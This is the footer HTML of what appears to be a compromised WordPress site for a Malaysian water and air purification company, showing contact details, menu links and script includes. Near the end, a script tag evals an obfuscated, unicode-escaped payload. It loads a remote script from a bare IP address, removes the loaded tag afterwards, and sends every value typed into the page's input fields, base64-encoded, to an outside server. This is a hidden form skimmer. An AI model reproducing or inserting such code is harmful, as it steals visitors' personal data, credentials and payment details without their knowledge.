<span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://twitter.com/WangsamasR" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://www.youtube.com/@WangsamasResources" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://www.linkedin.com/company/wangsamas" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-linkedin qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="custom_html-4" class="widget_text widget widget_custom_html"><h5>Contact Info</h5><div class="textwidget custom-html-widget"><p>30 Jalan Mulia ½ Taman Bukit Mulia<br>

Bukit Antarabangsa, Ampang <br>

Selangor 68000, Malaysia.<br></p>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


<p><a href="tel:0123464564" target="_blank" rel="noopener"><b>Hotline 01234 64564</b></a></p>
<p><a href="mailto:info@wangsamasresources.com" target="_blank" rel="noopener"><b>Email: info@wangsamasresources.com</b></a></p></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045"><a href="https://wangsamasresources.com">Home</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://wangsamasresources.com/about-us/">About Us</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://wangsamasresources.com/water-filtration-system/">Water Filtration System</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://wangsamasresources.com/air-purification-system/">Air Purification System</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://wangsamasresources.com/contact-us/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #a09b9b;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
				<div class="textwidget custom-html-widget"><span style="font-family: Lato; font-size: 14px; font-weight: 300; ">All Rights Reserved. © Copyright </span><a href="#" target="_blank" style="font-family: Lato; font-size: 14px; font-weight: 300;" rel="nofollow noopener">Wangsamas Resources</a><br>
<span style="font-family: Lato; font-size: 10px; font-weight: 300; "> Website Development and Design by <a href="https://alexiatechnology.com" target="_blank" style="font-family: Lato; font-size: 12px; font-weight: 300;  " rel="noopener">Alexia Technology</a></span></div>			</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script id="ibzDcS">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>			<div class="joinchat joinchat--right" data-settings='{"telephone":"60123464564","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi! I\u0027m interested in your product!","message_hash":""}'>
				<div class="joinchat__button">
					<div class="joinchat__button__open"></div>
																<div class="joinchat__button__sendtext">Open chat</div>
																								</div>
								<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
			</div>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wangsamasresources.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.6.1" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.6.1" id="appear-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.6.1" id="counter-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.6.1" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.6.1" id="mixItUp-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.6.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.6.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.6.1" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
